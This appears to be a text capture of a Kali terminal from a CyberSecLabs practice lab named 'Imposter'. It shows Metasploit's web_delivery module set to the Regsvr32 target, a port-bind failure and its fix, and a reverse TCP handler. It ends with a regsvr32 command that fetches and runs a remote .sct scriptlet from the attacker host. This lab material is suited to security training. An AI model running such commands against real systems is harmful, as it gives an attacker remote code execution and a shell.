 Applications Places Terminator Jul 6 11:40:10 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 173x40
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   PSH (Binary)
6   Linux
7   Mac OS X
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.0.8:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf5 exploit(multi/script/web_delivery) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4445
[*] Using URL: http://0.0.0.0:8081/JOUeREM
[*] Local IP: http://192.168.197.128:8081/JOUeREM
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8081/JOUeREM.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) >